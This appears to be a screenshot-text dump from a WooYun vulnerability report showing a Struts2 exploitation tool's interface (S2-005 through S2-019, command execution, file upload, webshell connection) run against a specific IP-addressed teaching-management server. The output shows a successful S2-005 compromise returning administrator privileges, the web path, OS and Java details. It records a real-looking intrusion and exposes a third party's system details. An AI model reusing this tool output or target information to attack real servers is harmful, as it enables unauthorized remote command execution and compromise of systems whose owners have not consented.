 目标: http://210.36.22.97/tcms/teachInfo!listTeachInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://210.36.22.97/tcms/teachInfo!listTeachInfo.action
Useage: S2-005
Whoami: win-0n0arlvopqr\administrator
WebPath: D:\1024\apache-tomcat-6\webapps\tcms
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jdk1.8.0_51\jre
Java.Version: 1.8.0_51
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\1024\apache-tomcat-6\bin
Java.Class.Path: D:\1024\apache-tomcat-6\bin\bootstrap.jar
Java.IO.Tmpdir: D:\1024\apache-tomcat-6\temp
www.wooyun.org